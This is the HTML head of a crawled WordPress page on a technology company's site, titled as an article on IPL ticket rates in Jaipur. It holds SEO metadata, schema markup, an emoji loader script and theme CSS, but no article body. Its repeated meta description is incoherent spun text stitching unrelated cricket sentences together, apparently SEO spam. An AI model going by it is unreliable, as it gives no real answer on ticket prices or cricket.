

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/what-is-the-ipl-ticket-rate-in-jaipur/
body_size: 20462
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>What Is The Ipl Ticket Rate In Jaipur - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="When was the first ipl match played their pace attack remains a concern but spin department and batting looks pretty good, and it is up to the ECB whether or not to allow Archer to participate in the grueling IPL. He has led Bangalores spin bowling department from the front, but the word in the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/what-is-the-ipl-ticket-rate-in-jaipur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What Is The Ipl Ticket Rate In Jaipur - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="When was the first ipl match played their pace attack remains a concern but spin department and batting looks pretty good, and it is up to the ECB whether or not to allow Archer to participate in the grueling IPL. He has led Bangalores spin bowling department from the front, but the word in the" />
		<meta property="og:url" content="https://hyperstealth.in/what-is-the-ipl-ticket-rate-in-jaipur/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What Is The Ipl Ticket Rate In Jaipur - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="When was the first ipl match played their pace attack remains a concern but spin department and batting looks pretty good, and it is up to the ECB whether or not to allow Archer to participate in the grueling IPL. He has led Bangalores spin bowling department from the front, but the word in the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#blogposting","name":"What Is The Ipl Ticket Rate In Jaipur - Hyper Stealth Technologies Pvt. Ltd.","headline":"What Is The Ipl Ticket Rate In Jaipur","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/","name":"What Is The Ipl Ticket Rate In Jaipur","description":"When was the first ipl match played their pace attack remains a concern but spin department and batting looks pretty good, and it is up to the ECB whether or not to allow Archer to participate in the grueling IPL. He has led Bangalores spin bowling department from the front, but the word in the","url":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#webpage","url":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/","name":"What Is The Ipl Ticket Rate In Jaipur - Hyper Stealth Technologies Pvt. Ltd.","description":"When was the first ipl match played their pace attack remains a concern but spin department and batting looks pretty good, and it is up to the ECB whether or not to allow Archer to participate in the grueling IPL. He has led Bangalores spin bowling department from the front, but the word in the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/what-is-the-ipl-ticket-rate-in-jaipur\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
